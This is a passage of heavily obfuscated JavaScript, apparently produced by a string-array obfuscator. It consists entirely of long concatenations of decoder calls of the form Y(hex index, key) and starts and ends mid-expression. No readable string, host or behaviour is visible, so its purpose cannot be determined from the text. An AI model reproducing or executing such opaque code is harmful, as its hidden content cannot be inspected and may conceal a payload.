OYsr')+Y(0x281,'[#*!')+Y(0xa3e,'tFNf')+Y(0x12d3,'z^Qa')+Y(0xbf8,'[#*!')+Y(0xbc4,'LdzU')+Y(0x77e,'vAL3')+Y(0x4bf,'K2Do')+Y(0x527,'P!$i')+Y(0xd4f,'[fDc')+Y(0xb67,'%b#1')+Y(0x97b,'z^Qa')+Y(0xd44,'%5g3')+Y(0x1184,'^AYz')+Y(0x116f,'^lMc')+Y(0xd94,'u64]')+Y(0x9e0,'%b#1')+Y(0x1047,'lpGW')+Y(0x130d,'NuAl')+Y(0xaa3,'at3*')+Y(0x39a,'xS4K')+Y(0x4ed,'SNRn')+Y(0xe58,'%5g3')+Y(0xad1,'v#IL')+Y(0x70c,'v!Yg'))+(Y(0x1db,'eLgr')+Y(0x4da,'Kfrd')+Y(0xf88,'vAL3')+Y(0x4a2,'j8nd')+Y(0x10a0,'3H!M')+Y(0x8fd,'*Y(T')+Y(0x1305,'SNj#')+Y(0x662,'z^Qa')+Y(0x3eb,'^lMc')+Y(0x9e4,'acZE')+Y(0xf75,'D&w[')+Y(0x1133,'NuAl')+Y(0x2ce,'v!Yg')+Y(0x7a4,'OYsr')+Y(0x11a7,'D&w[')+Y(0xe6,'j8nd')+Y(0x7f7,'@xP$')+Y(0xdfd,'acZE')+Y(0x178,'SNj#')+Y(0x69b,'v!Yg')+Y(0x2f2,'D&w[')+Y(0x1249,'*Y(T')+Y(0x8d3,'^AYz')+Y(0xda7,'uc7X')+Y(0x7ca,'[#*!')+Y(0x714,'LdzU')+Y(0x2ae,'j8nd')+Y(0x49a,'P!$i')+Y(0x8d8,'z1Y#')+Y(0x621,'u64]')+Y(0x9ee,'P!$i')+Y(0xe5a,'P5&2')+Y(0x768,'OYsr')+Y(0x6d9,'acZE')+Y(0xee,'K2Do')+Y(0x21e,'K2Do')+Y(0x976,'vAL3')+Y(0xf33,'Hf9d')+Y(0x814,'D^@!')+Y(0x120,'Hf9d')+Y(0x13e4,'D^@!')+Y(0x186,'[#*!')+Y(0x120f,'M*f[')+Y(0xf2c,'LCu^')+Y(0x95b,'e5DG')+Y(0x519,'*Y(T')+Y(0x6d6,'at3*')+Y(0x1072,'%5g3')+Y(0xb10,'acZE')+Y(0x140,'cp&h')+Y(0x8f1,'LCu^')+Y(0xff5,'v#IL')+Y(0x11fa,'M*f[')+Y(0xcc6,'NuAl')+Y(0xda9,'z1Y#')+Y(0x847,'j8nd')+Y(0x2cf,'cJtW')+Y(0x51f,'e5DG')+Y(0x10c4,'e8Wp')+Y(0x7c8,'M*f[')+Y(0xd0f,'v#IL')+Y(0xc55,'SNRn')+Y(0xa5a,'eLgr')+Y(0x498,'Hf9d')+Y(0xfe4,'dJj!')+Y(0x238,'[fDc')+Y(0x13dc,'K2Do')+Y(0x19d,'xS4K')+Y(0x109a,'*Y(T')+Y(0x37c,'hUxP')+Y(0x147c,'f$m(')+Y(0x29f,'4yV#')+Y(0x11f5,'D&w[')+Y(0x4fa,'hUxP')+Y(0x6ff,'u64]')+Y(0x1008,'hUxP')+Y(0x1036,'LdzU')+Y(0x954,'v#IL')+Y(0xa8e,'v#IL')+Y(0xae8,'NuAl')+Y(0xf76,'D^@!')+Y(0x845,'u64]')+Y(0x7a1,'K2Do')+Y(0xbfb,'%b#1')+Y(0x824,'f$m(')+Y(0xe72,'Kfrd')+Y(0x688,'*Y(T')+Y(0xbc6,'P!$i')+Y(0x1370,'at3*')+Y(0x353,'m3m%')+Y(0xd38,'j8nd')+Y(0x1e2,'eLgr')+Y(0x8ac,'[#*!')+Y(0xdcf,'LdzU')+Y(0x945,'eLgr')+Y(0x12a1,'fZe^')+Y(0x12a2,'e5DG')+Y(0x315,'cp&h')+Y(0x11f6,'hUxP')+Y(0xcb3,'%5g3')+Y(0x12db,'vAL3')+Y(0x440,'%5g3')+Y(0xbba,'u64]')+Y(0x132f,'uc7X')+Y(0x9b5,'j8nd')+Y(0x5df,'u64]')+Y(0xfcd,'[#*!')+Y(0xac0,'D^@!')+Y(0x163,'Tqsz')+Y(0xa3a,'eLgr')+Y(0x8a0,'vAL3')+Y(0x193,'3H!M')+Y(0xa62,'4yV#')+Y(0x1372,'dJj!')+Y(0x875,'3H!M')+Y(0x10d5,'D&w[')+Y(0x76f,'^lMc')+Y(0x1388,'at3*')+Y(0xbfe,'3H!M')+Y(0x113a,'lpGW')+Y(0xeaf,'%5g3')+Y(0x12de,'e5DG')+Y(0xa2d,'4yV#')+Y(0x131a,'OYsr')+Y(0x110d,'lpGW')+Y(0xdc,'Kfrd')+Y(0x112a,'%5g3')+Y(0xb5c,'tFNf')+Y(0xa92,'[#*!')+Y(0x147f,'4yV#')+Y(0xaf2,'Hf9d')+Y(0xc08,'j8nd')+Y(0x908,'Tqsz')+Y(0xb56,'Tqsz')+Y(0xf1b,'cJtW')+Y(0xbf5,'j8nd')+Y(0x90f,'Kfrd')+Y(0xabc,'at3*')+Y(0xdf3,'yYj)')+Y(0x490,'lpGW')+Y(0x60e,'z^Qa')+Y(0x85e,'P!$i')+Y(0x1350,'%5g3')+Y(0x459,'SNj#')+Y(0xf16,'LCu^')+Y(0x1234,'uc7X')+Y(0x1471,'v!Yg')+Y(0xcab,'^AYz')+Y(0xf58,'SNj#')+Y(0x138e,'P!$i')+Y(0x4b5,'*Y(T')+Y(0x67c,'D^@!')+Y(0xff9,'tFNf')+Y(0x13e6,'fZe^')+Y(0x6e4,'at3*')+Y(0xca4,'uc7X')+Y(0xe06,'uc7X')+Y(0x978,'M*f[')+Y(0x121e,'0cax')+Y(0x72a,'Kfrd')+Y(0x783,'0cax')+Y(0x8f2,'%b#1')+Y(0xb5b,'[#*!')+Y(0x11e6,'Hf9d')+Y(0xe4e,'fZe^')+Y(0x12b3,'D^@!')+Y(0x352,'acZE')+Y(0xd16,'3H!M')+Y(0xb18,'SNj#')+Y(0x1193,'SNRn')+Y(0xecb,'D&w[')+Y(0x9d1,'P5&2')+Y(0xf66,'P5&2')+Y(0x851,'Tqsz')+Y(0x36a,'NuAl')+Y(0x728,'fZe^')+Y(0xdc6,'SNRn')+Y(0xf47,'OYsr')+Y(0x1054,'SNj#')+Y(0xea4,'z^Qa')+Y(0x8ca,'^AYz')+Y(0x6b6,'yYj)')+Y(0xec0,'LdzU')+Y(0xe75,'fZe^')+Y(0xb44,'^lMc')+Y(0x676,'3H!M')+Y(0x797,'vAL3')+Y(0xbd9,'j8nd')+Y(0x6d5,'e8Wp')+Y(0x1261,'e8Wp')+Y(0xd7e,'NuAl')+Y(0xc4f,'v!Yg')+Y(0x1202,'^AYz')+Y(0x142b,'D&w[')+Y(0x297,'P5&2')+Y(0xa30,'%b#1')+Y(0xb11,'eLgr')+Y(0x10b3,'u64]')+Y(0x1338,'acZE')+Y(0xb66,'v!Yg'))+(Y(0xba3,'LCu^')+Y(0x5f1,'Kfrd')+Y(0x1317,'@xP$')+Y(0xb3e,'Kfrd')+Y(0x1104,'lpGW')+Y(0x124c,'yYj)')+Y(0xd5e,'%b#1')+Y(0x904,'LdzU')+Y(0x6ed,'NuAl')+Y(0xcf4,'P5&2')+Y(0xd98,'LdzU')+Y(0x358,'v#IL')+Y(0x1012,'e8Wp')+Y(0x11b6,'hUxP')+Y(0x71b,'at3*')+Y(0x10ff,'4yV#')+Y(0x765,'NuAl')+Y(0x3b1,'4yV#')+Y(0x610,'Kfrd')+Y(0xdc3,'tFNf')+Y(0x128b,'0cax')+Y(0x375,'lpGW')+Y(0xfa6,'D&w[')+Y(0x101e,'cJtW')+Y(0x974,'^lMc')+Y(0xe5c,'m3m%')+Y(0xa06,'%5g3')+Y(0xe63,'M*f[')+Y(0xc6f,'LCu^')+Y(0xf83,'z1Y#')+Y(0x4dd,'v!Yg')+Y(0x11b9,'^lMc')+Y(0xd5a,'P5&2')+Y(0x12d9,'D^@!')+Y(0x4c6,'cJtW')+Y(0xa38,'at3*')+Y(0x97c,'%5g3')+Y(0x665,'%b#1')+Y(0x72f,'4yV#')+Y(0x7f6,'uc7X')+Y(0x813,'NuAl')+Y(0x1039,'v#IL')+Y(0x432,'3H!M')+Y(0xbe5,'0cax')+Y(0x968,'cJtW')+Y(0x1a3,'yYj)')+Y(0x228,'z^Qa')+Y(0x6f6,'acZE')+Y(0xa35,'e5DG')+Y(0x805,'m3m%')+Y(0x999,'LCu^')+Y(0x13ad,'Tqsz')+Y(0x901,'NuAl')+Y(0x96c,'OYsr')+Y(0xb19,'e5DG')+Y(0x347,'z^Qa')+Y(0x82c,'SNj#')+Y(0x1477,'LdzU')+Y(0x735,'yYj)')+Y(0x1405,'@xP$')+Y(0x481,'e8Wp')+Y(0x93c,'uc7X')+Y(0x388,'OYsr')+Y(0x11fb,'f$m(')+Y(0x2e7,'lpGW')+Y(0x1150,'fZe^')+Y(0xbcc,'LdzU')+Y(0x4a9,'@xP$')+Y(0x4f6,'P!$i')+Y(0x328,'f$m(')+Y(0x99c,'at3*')+Y(0xe6f,'@xP$')+Y(0x7bb,'eLgr')+Y(0xf32,'NuAl')+Y(0x11b3,'eLgr')+Y(0xcb4,'v!Yg')+Y(0x3fc,'LdzU')+Y(0x651,'*Y(T')+Y(0x4e2,'^lMc')+Y(0x8b8,'OYsr')+Y(0x720,'SNj#')+Y(0x936,'acZE')+Y(0x1026,'lpGW')+Y(0x1173,'uc7X')+Y(0x1061,'v!Yg')+Y(0xdc2,'Kfrd')+Y(0x468,'D&w[')+Y(0xd57,'SNRn')+Y(0xd93,'uc7X')+Y(0xdbb,'D^@!')+Y(0x1252,'Tqsz')+Y(0x1ca,'%b#1')+Y(0x90d,'dJj!')+Y(0xbce,'D&w[')+Y(0x245,'j8nd')+Y(0x82b,'xS4K')+Y(0x532,'e8Wp')+Y(0xa5f,'eLgr')+Y(0x41f,'LdzU')+Y(0xd7c,'SNRn')+Y(0x1279,'%b#1')+Y(0x54e,'fZe^')+Y(0xedf,'%b#1')+Y(0x5ca,'3H!M')+Y(0x409,'z1Y#')+Y(0x514,'SNRn')+Y(0x9bc,'acZE')+Y(0x1040,'3H!M')+Y(0x55f,'NuAl')+Y(0x1f2,'hUxP')+Y(0x8e9,'@xP$')+Y(0x681,'tFNf')+Y(0xa8c,'lpGW')+Y(0x2d2,'eLgr')+Y(0xfb6,'SNRn')+Y(0xa16,'z1Y#')+Y(0x666,'e8Wp')+Y(0x18e,'OYsr')+Y(0x1e9,'vAL3')+Y(0x29c,'P!$i')+Y(0x470,'P5&2')+Y(0x405,'j8nd')+Y(0x10e0,'z1Y#')+Y(0x8b5,'P5&2')+Y(0x1203,'Kfrd')+Y(0x3b0,'yYj)')+Y(0x24a,'vAL3')+Y(0xe35,'cp&h')+Y(0xb7b,'0cax')+Y(0xd0c,'Tqsz')+Y(0xbbe,'e5DG')+Y(0x13ea,'at3*')+Y(0xc50,'SNj#')+Y(0xf87,'cJtW')+Y(0x6ca,'OYsr')+Y(0xa29,'LCu^')+Y(0xff8,'4yV#')+Y(0xd7b,'Hf9d')+Y(0x43e,'xS4K')+Y(0xa34,'4yV#')+Y(0xe62,'@xP$')+Y(0xb49,'NuAl')+Y(0xe8f,'D^@!')+Y(0xe82,'cJtW')+Y(0x586,'*Y(T')+Y(0x1147,'D&w[')+Y(0xde4,'SNRn')+Y(0xb9c,'Kfrd')+Y(0x1031,'K2Do')+Y(0xe00,'3H!M')+Y(0x1111,'v#IL')+Y(0x11da,'v!Yg')+Y(0x116,'^AYz')+Y(0x380,'uc7X')+Y(0x10eb,'f$m(')+Y(0xe56,'Hf9d')+Y(0xd77,'3H!M')+Y(0x773,'Kfrd')+Y(0xc2c,'3H!M')+Y(0xa6d,'lpGW')+Y(0x8d7,'M*f[')+Y(0x12af,'j8nd')+Y(0x20e,'D^@!')+Y(0x1313,'Tqsz')+Y(0x6bf,'uc7X')+Y(0xc51,'cp&h')+Y(0xf60,'3H!M')+Y(0xcc1,'LCu^')+Y(0x3ea,'fZe^')+Y(0x11c1,'Tqsz')+Y(0x980,'@xP$')+Y(0x12f1,'P!$i')+Y(0x187,'uc7X')+Y(0x1128,'vAL3')+Y(0xd31,'P!$i')+Y(0x669,'j8nd')+Y(0x10c6,'m3m%')+Y(0x713,'lpGW')+Y(0x11cc,'NuAl')+Y(0x6ad,'hUxP')+Y(0x3d4,'fZe^')+Y(0x652,'lpGW')+Y(0xfa9,'OYsr')+Y(0x924,'P!$i')+Y(0xcac,'SNRn')+Y(0x128e,'^lMc')+Y(0xcad,'P5&2')+Y(0xcc4,'lpGW')+Y(0x499,'0cax')+Y(0x12e8,'SNj#')+Y(0x115a,'D&w[')+Y(0x105d,'0cax')+Y(0x3c5,'at3*')+Y(0x3c3,'uc7X')+Y(0x10ef,'cp&h')+Y(0x11d8,'v#IL')+Y(0x13d1,'z1Y#')+Y(0xbfa,'cJtW')+Y(0x111,'Hf9d')+Y(0x93e,'uc7X'))+(Y(0xe1b,'Tqsz')+Y(0x1314,'M*f[')+Y(0xce7,'eLgr')+Y(0x438,'%5g3')+Y(0x6e1,'0cax')+Y(0x8e7,'f$m(')+Y(0xce1,'z^Qa')+Y(0x166,'D^@!')+Y(0x192,'z^Qa')+Y(0x231,'^lMc')+Y(0x1470,'e5DG')+Y(0x456,'e5DG')+Y(0x6d0,'%5g3')+Y(0x20c,'u64]')+Y(0x1399,'j8nd')+Y(0xc21,'cp&h')+Y(0x10c9,'e8Wp')+Y(0xb23,'@xP$')+Y(0xb5a,'j8nd')+Y(0xf91,'v#IL')+Y(0x256,'acZE')+Y(0xba8,'fZe^')+Y(0xb15,'SNRn')+Y(0x141c,'%5g3')+Y(0xb1e,'at3*')+Y(0xe70,'fZe^')+Y(0x104a,'3H!M')+Y(0x692,'Hf9d')+Y(0xca,'acZE')+Y(0x2fe,'uc7X')+Y(0x5da,'0cax')+Y(0x147,'e8Wp')+Y(0xa87,'j8nd')+Y(0x1363,'vAL3')+Y(0xc26,'3H!M')+Y(0xbe8,'D&w[')+Y(0x592,'xS4K')+Y(0xd78,'^AYz')+Y(0x3f2,'Hf9d')+Y(0xf81,'LdzU')+Y(0x570,'P5&2')+Y(0xb79,'0cax')+Y(0x8fc,'Tqsz')+Y(0x10a6,'%b#1')+Y(0x3f8,'0cax')+Y(0x3a3,'at3*')+Y(0x137a,'yYj)')+Y(0x702,'@xP$')+Y(0x2fb,'v!Yg')+Y(0x8d6,'m3m%')+Y(0xc8f,'M*f[')+Y(0x51e,'M*f[')+Y(0xf46,'u64]')+Y(0xedc,'^AYz')+Y(0x1287,'z^Qa')+Y(0x6e5,'acZE')+Y(0xb63,'D^@!')+Y(0x13ac,'SNRn')+Y(0x160,'0cax')+Y(0x29b,'NuAl')+Y(0x1162,'Tqsz')+Y(0x108d,'SNRn')+Y(0x1114,'LdzU')+Y(0xb9f,'e5DG')+Y(0x65e,'z^Qa')+Y(0xb48,'xS4K')+Y(0xe49,'Hf9d')+Y(0x1ce,'SNRn')+Y(0x1401,'[#*!')+Y(0xab0,'cp&h')+Y(0x5cf,'P!$i')+Y(0xb27,'lpGW')+Y(0x11c,'%5g3')+Y(0x116b,'z1Y#')+Y(0x1149,'v!Yg')+Y(0x996,'eLgr')+Y(0xb4c,'z1Y#')+Y(0x318,'yYj)')+Y(0x1394,'f$m(')+Y(0xb5f,'e8Wp')+Y(0x766,'z1Y#')+Y(0xddf,'uc7X')+Y(0xb36,'e8Wp')+Y(0x203,'^AYz')+Y(0xfc3,'Kfrd')+Y(0x13d8,'cp&h')+Y(0x58b,'e5DG')+Y(0xed3,'P5&2')+Y(0x6df,'j8nd')+Y(0xf34,'SNRn')+Y(0x927,'xS4K')+Y(0xfb9,'f$m(')+Y(0x1286,'LdzU')+Y(0x1312,'f$m(')+Y(0xb16,'P!$i')+Y(0x64d,'SNj#')+Y(0x337,'LCu^')+Y(0xaeb,'P5&2')+Y(0xd72,'3H!M')+Y(0x6f1,'^lMc')+Y(0x138a,'*Y(T')+Y(0x3c0,'dJj!')+Y(0x12c8,'v#IL')+Y(0xd61,'3H!M')+Y(0xe1f,'e5DG')+Y(0x1103,'yYj)')+Y(0xdd5,'z1Y#')+Y(0x2da,'D^@!')+Y(0x1291,'cJtW')+Y(0x8d9,'cp&h')+Y(0x8c4,'P5&2')+Y(0xd86,'4yV#')+Y(0x2b9,'eLgr')+Y(0xd09,'SNj#')+Y(0x12c,'[#*!')+Y(0x1480,'v!Yg')+Y(0x761,'lpGW')+Y(0xd06,'v!Yg')+Y(0x303,'e8Wp')+Y(0x918,'cp&h')+Y(0x492,'eLgr')+Y(0x1030,'Hf9d')+Y(0x46d,'4yV#')+Y(0xc7,'*Y(T')+Y(0xc90,'z1Y#')+Y(0x1152,'P5&2')+Y(0x9f6,'LCu^')+Y(0xf61,'Tqsz')+Y(0xb57,'eLgr')+Y(0x12f7,'fZe^')+Y(0x1243,'SNj#')+Y(0x257,'cJtW')+Y(0x3a8,'LdzU')+Y(0x167,'acZE')+Y(0xe36,'%5g3')+Y(0x250,'xS4K')+Y(0x703,'^AYz')+Y(0x351,'f$m(')+Y(0x395,'D^@!')+Y(0xe88,'acZE')+Y(0x12fe,'OYsr')+Y(0x433,'dJj!')+Y(0x777,'3H!M')+Y(0x3ff,'acZE')+Y(0xc5e,'fZe^')+Y(0x11f1,'LCu^')+Y(0xc38,'P5&2')+Y(0x907,'u64]')+Y(0x3f7,'OYsr')+Y(0x95a,'0cax')+Y(0xfa,'hUxP')+Y(0x136a,'xS4K')+Y(0xf99,'v#IL')+Y(0x56b,'Tqsz')+Y(0x13a6,'LdzU')+Y(0x3a2,'v#IL')+Y(0x4b4,'OYsr')+Y(0x687,'vAL3')+Y(0x1335,'4yV#')+Y(0x588,'3H!M')+Y(0x7f8,'v!Yg')+Y(0x1345,'yYj)')+Y(0xe64,'f$m(')+Y(0x848,'m3m%')+Y(0xd90,'dJj!')+Y(0xd40,'^AYz')+Y(0x41d,'[fDc')+Y(0xef6,'Hf9d')+Y(0xf57,'tFNf')+Y(0xd76,'e5DG')+Y(0xa99,'*Y(T')+Y(0xce6,'0cax')+Y(0xfdd,'K2Do')+Y(0x12ff,'acZE')+Y(0xe8c,'z1Y#')+Y(0x50a,'tFNf')+Y(0x712,'cp&h')+Y(0x3e9,'xS4K')+Y(0x1466,'v!Yg')+Y(0xa60,'M*f[')+Y(0x105c,'e5DG')+Y(0x130a,'NuAl')+Y(0x8e2,'at3*')+Y(0x1427,'tFNf')+Y(0x965,'Tqsz')+Y(0x560,'SNj#')+Y(0x3b6,'eLgr')+Y(0xc7b,'at3*')+Y(0xf01,'j8nd')+Y(0x12a0,'e5DG')+Y(0x1085,'z1Y#')+Y(0x13e3,'vAL3')+Y(0x8ff,'lpGW')+Y(0x411,'cp&h')+Y(0x503,'4yV#')+Y(0x5bc,'4yV#')+Y(0x2a1,'%b#1')+Y(0xa37,'e5DG')+Y(0x342,'tFNf')+Y(0x1483,'e5DG'))+(Y(0x7e6,'SNj#')+Y(0x41a,'fZe^')+Y(0xea7,'uc7X')+Y(0xfe9,'K2Do')+Y(0x6f3,'*Y(T')+Y(0x8f8,'j8nd')+Y(0x3cb,'*Y(T')+Y(0x165,'acZE')+Y(0x1288,'e8Wp')+Y(0xf44,'v#IL')+Y(0x11b,'at3*')+Y(0x53d,'Tqsz')+Y(0x5c6,'*Y(T')+Y(0xc22,'SNRn')+Y(0xeec,'at3*')+Y(0x1189,'%5g3')+Y(0x12f3,'lpGW')+Y(0x27a,'xS4K')+Y(0xe5,'@xP$')+Y(0x101c,'%5g3')+Y(0xabb,'LCu^')+Y(0x564,'eLgr')+Y(0x1081,'4yV#')+Y(0x7d3,'at3*')+Y(0x298,'z1Y#')+Y(0x83c,'vAL3')+Y(0x10a7,'4yV#')+Y(0xeb0,'at3*')+Y(0x672,'D&w[')+Y(0x9cc,'e5DG')+Y(0x6e2,'cJtW')+Y(0xda6,'fZe^')+Y(0x1f3,'OYsr')+Y(0x132e,'%b#1')+Y(0x580,'P!$i')+Y(0xe2a,'eLgr')+Y(0xa76,'v#IL')+Y(0x5ad,'u64]')+Y(0xbd8,'fZe^')+Y(0xaaa,'3H!M')+Y(0xcc7,'P5&2')+Y(0x1167,'e8Wp')+Y(0x13bc,'acZE')+Y(0x144d,'Kfrd')+Y(0x1098,'SNRn')+Y(0x6af,'D&w[')+Y(0xcca,'hUxP')+Y(0xfbb,'v#IL')+Y(0xd48,'acZE')+Y(0x3b9,'e5DG')+Y(0x1270,'P5&2')+Y(0x80d,'[fDc')+Y(0x76c,'z1Y#')+Y(0x1320,'z^Qa')+Y(0x4b2,'[fDc')+Y(0xdeb,'eLgr')+Y(0xc70,'hUxP')+Y(0x42b,'^AYz')+Y(0xce8,'4yV#')+Y(0x5e8,'v#IL')+Y(0x12fd,'dJj!')+Y(0xe3d,'xS4K')+Y(0xfff,'P!$i')+Y(0x1468,'acZE')+Y(0x125c,'eLgr')+Y(0xb2a,'4yV#')+Y(0x226,'NuAl')+Y(0x15a,'lpGW')+Y(0x8b2,'OYsr')+Y(0x8db,'m3m%')+Y(0x12a7,'lpGW')+Y(0x1294,'SNRn')+Y(0xd91,'4yV#')+Y(0x4f9,'uc7X')+Y(0x5b4,'D^@!')+Y(0x8ab,'D^@!')+Y(0xd92,'@xP$')+Y(0x7cf,'SNj#')+Y(0x790,'NuAl')+Y(0x309,'D&w[')+Y(0x5d2,'xS4K')+Y(0x408,'vAL3')+Y(0x68c,'at3*')+Y(0x109b,'u64]')+Y(0x1462,'K2Do')+Y(0xb2d,'D&w[')+Y(0x68f,'D&w[')+Y(0x740,'v#IL')+Y(0x4af,'yYj)')+Y(0x11e5,'LCu^')+Y(0x1185,'e5DG')+Y(0x1348,'3H!M')+Y(0x1380,'NuAl')+Y(0x1177,'xS4K')+Y(0xbe4,'cJtW')+Y(0x577,'^AYz')+Y(0xd27,'D&w[')+Y(0x617,'lpGW')+Y(0x1ad,'Tqsz')+Y(0x1123,'0cax')+Y(0xb73,'P!$i')+Y(0xc74,'K2Do')+Y(0x5e2,'P5&2')+Y(0xbea,'v#IL')+Y(0xe1,'e5DG')+Y(0x2dd,'OYsr')+Y(0x878,'Kfrd')+Y(0x361,'^AYz')+Y(0x16f,'cJtW')+Y(0xa9d,'P!$i')+Y(0x9e3,'vAL3')+Y(0x9b2,'OYsr')+Y(0x69f,'Hf9d')+Y(0xfb2,'j8nd')+Y(0xb08,'D^@!')+Y(0x704,'0cax')+Y(0x7bc,'cJtW')+Y(0x1415,'e8Wp')+Y(0x12a8,'Kfrd')+Y(0x8a3,'SNRn')+Y(0x864,'K2Do')+Y(0xc00,'D&w[')+Y(0x5b6,'yYj)')+Y(0x7b9,'v#IL')+Y(0x10fd,'z^Qa')+Y(0x104b,'[fDc')+Y(0x13ed,'vAL3')+Y(0x5b5,'P5&2')+Y(0xa50,'OYsr')+Y(0xe2b,'Hf9d')+Y(0x12f5,'e5DG')+Y(0x8ed,'hUxP')+Y(0x2bb,'tFNf')+Y(0xc0b,'e5DG')+Y(0xc03,'4yV#')+Y(0xa9b,'f$m(')+Y(0x47f,'[fDc')+Y(0x489,'vAL3')+Y(0x52d,'0cax')+Y(0x7f5,'0cax')+Y(0x78a,'D^@!')+Y(0x587,'@xP$')+Y(0x116a,'D^@!')+Y(0xd30,'^AYz')+Y(0x3e6,'Kfrd')+Y(0x90e,'%5g3')+Y(0x455,'SNj#')+Y(0xf28,'P!$i')+Y(0x483,'%b#1')+Y(0xd4,'K2Do')+Y(0xd54,'acZE')+Y(0x15e,'P5&2')+Y(0x15f,'at3*')+Y(0x95e,'Tqsz')+Y(0x10e8,'dJj!')+Y(0xa32,'lpGW')+Y(0x680,'acZE')+Y(0xe23,'yYj)')+Y(0x194,'LCu^')+Y(0xd12,'%5g3')+Y(0x28e,'LdzU')+Y(0xaac,'v!Yg')+Y(0xb87,'xS4K')+Y(0x5ee,'4yV#')+Y(0xbaf,'P5&2')+Y(0x5c9,'Kfrd')+Y(0x4ee,'K2Do')+Y(0xbb9,'acZE')+Y(0xfae,'e8Wp')+Y(0x4e8,'M*f[')+Y(0xdb6,'Kfrd')+Y(0xa98,'*Y(T')+Y(0x28c,'Kfrd')+Y(0x834,'v#IL')+Y(0x1412,'SNRn')+Y(0xe47,'acZE')+Y(0x32e,'uc7X')+Y(0x132c,'LdzU')+Y(0x754,'P!$i')+Y(0xe3,'at3*')+Y(0x1060,'uc7X')+Y(0x4bb,'@xP$')+Y(0x1161,'OYsr')+Y(0x951,'LdzU')+Y(0xc6e,'LdzU')+Y(0xeaa,'z1Y#')+Y(0xeb,'NuAl')+Y(0x362,'0cax')+Y(0xf8d,'Kfrd')+Y(0x425,'tFNf')+Y(0x1353,'cp&h')+Y(0x25b,'u64]')+Y(0x173,'j8nd')+Y(0xf7a,'eLgr')+Y(0x17a,'M*f[')+Y(0x98e,'v!Yg')+Y(0xc8d,'P5&2')+Y(0x4a5,'Tqsz')+Y(0x13f4,'%5g3')+Y(0x2ab,'Kfrd'))+(Y(0xb61,'K2Do')+Y(0x479,'m3m%')+Y(0xb38,'lpGW')+Y(0x1271,'@xP$')+Y(0x11e3,'D^@!')+Y(0xa85,'j8nd')+Y(0xb40,'m3m%')+Y(0x120d,'%b#1')+Y(0x8b4,'cJtW')+Y(0xf2a,'%5g3')+Y(0x33e,'v!Yg')+Y(0x247,'%5g3')+Y(0x89b,'z1Y#')+Y(0x60f,'z^Qa')+Y(0xe97,'f$m(')+Y(0xe0f,'SNRn')+Y(0x6b7,'D&w[')+Y(0x11ae,'u64]')+Y(0x135b,'z^Qa')+Y(0x690,'dJj!')+Y(0xd6a,'M*f[')+Y(0x12ea,'@xP$')+Y(0x1099,'Hf9d')+Y(0x1112,'u64]')+Y(0x1340,'D&w[')+Y(0x1351,'f$m(')+Y(0x8ea,'at3*')+Y(0x135,'uc7X')+Y(0xd0e,'%b#1')+Y(0x1398,'P!$i')+Y(0xfa0,'Kfrd')+Y(0x890,'eLgr')+Y(0xda1,'3H!M')+Y(0x6bb,'e5DG')+Y(0xe5f,'4yV#')+Y(0xb2e,'LdzU')+Y(0xb91,'m3m%')+Y(0x12ac,'v!Yg')+Y(0x130,'Hf9d')+Y(0x1225,'[fDc')+Y(0xda0,'%b#1')+Y(0x767,'%5g3')+Y(0xfaa,'P5&2')+Y(0x142,'3H!M')+Y(0xae3,'^AYz')+Y(0x13db,'v#IL')+Y(0x769,'LCu^')+Y(0x1264,'yYj)')+Y(0xf41,'0cax')+Y(0x10e7,'z^Qa')+Y(0xb1a,'Hf9d')+Y(0x739,'%b#1')+Y(0x139b,'^lMc')+Y(0x1214,'LdzU')+Y(0x7a9,'@xP$')+Y(0x92c,'OYsr')+Y(0xf4c,'tFNf')+Y(0xc85,'D&w[')+Y(0x796,'hUxP')+Y(0x1f5,'OYsr')+Y(0xbbc,'%5g3')+Y(0x821,'[fDc')+Y(0x448,'[#*!')+Y(0xdc8,'0cax')+Y(0x569,'M*f[')+Y(0x1198,'SNRn')+Y(0xc42,'vAL3')+Y(0x86e,'[fDc')+Y(0x799,'^lMc')+Y(0xf42,'cp&h')+Y(0x1374,'[#*!')+Y(0x661,'4yV#')+Y(0x8a2,'3H!M')+Y(0x11e8,'D^@!')+Y(0x3a5,'cJtW')+Y(0x383,'v!Yg')+Y(0x1262,'uc7X')+Y(0x13ef,'*Y(T')+Y(0xd4c,'Tqsz')+Y(0xe5e,'^lMc')+Y(0x1aa,'@xP$')+Y(0x322,'M*f[')+Y(0x105f,'uc7X')+Y(0xa24,'u64]')+Y(0x9af,'LdzU')+Y(0xfab,'NuAl')+Y(0xb64,'P!$i')+Y(0xafc,'z1Y#')+Y(0x357,'P5&2')+Y(0x73e,'u64]')+Y(0x13b,'4yV#')+Y(0x13e9,'4yV#')+Y(0x4be,'lpGW')+Y(0x153,'K2Do')+Y(0x932,'eLgr')+Y(0x12a6,'LdzU')+Y(0x1158,'vAL3')+Y(0x370,'at3*')+Y(0x127a,'Hf9d')+Y(0x107d,'eLgr')+Y(0x892,'uc7X')+Y(0x8d1,'at3*')+Y(0x53e,'*Y(T')+Y(0xf36,'v#IL')+Y(0xe66,'^AYz')+Y(0x4a1,'[fDc')+Y(0x33d,'cJtW')+Y(0x265,'e5DG')+Y(0x52b,'acZE')+Y(0xd52,'NuAl')+Y(0xe83,'fZe^')+Y(0x1d0,'Hf9d')+Y(0xee7,'e5DG')+Y(0x1148,'^AYz')+Y(0xaa4,'f$m(')+Y(0xa64,'uc7X')+Y(0x10d0,'cp&h')+Y(0x424,'D&w[')+Y(0xdd2,'cp&h')+Y(0x73a,'P5&2')+Y(0x139e,'^lMc')+Y(0x41b,'4yV#')+Y(0x722,'[#*!')+Y(0xf21,'OYsr')+Y(0xc88,'P5&2')+Y(0xdac,'acZE')+Y(0x1361,'yYj)')+Y(0x3ab,'Hf9d')+Y(0x222,'^lMc')+Y(0xa41,'Hf9d')+Y(0x8df,'%5g3')+Y(0xd3a,'cJtW')+Y(0x295,'e5DG')+Y(0x1d1,'4yV#')+Y(0xe27,'acZE')+Y(0x1349,'hUxP')+Y(0xd4e,'vAL3')+Y(0x123e,'SNj#')+Y(0xe8d,'v!Yg')+Y(0xe9f,'v#IL')+Y(0x84b,'%b#1')+Y(0x1090,'v#IL')+Y(0x113c,'SNj#')+Y(0xce3,'hUxP')+Y(0x991,'D^@!')+Y(0xbc0,'[fDc')+Y(0x77f,'D&w[')+Y(0x913,'cJtW')+Y(0xbf2,'at3*')+Y(0x140e,'z^Qa')+Y(0x1d8,'3H!M')+Y(0x5bb,'v#IL')+Y(0x504,'fZe^')+Y(0xc37,'dJj!')+Y(0xc53,'lpGW')+Y(0x1b4,'j8nd')+Y(0x103a,'D&w[')+Y(0x1e5,'^AYz')+Y(0xef2,'^lMc')+Y(0x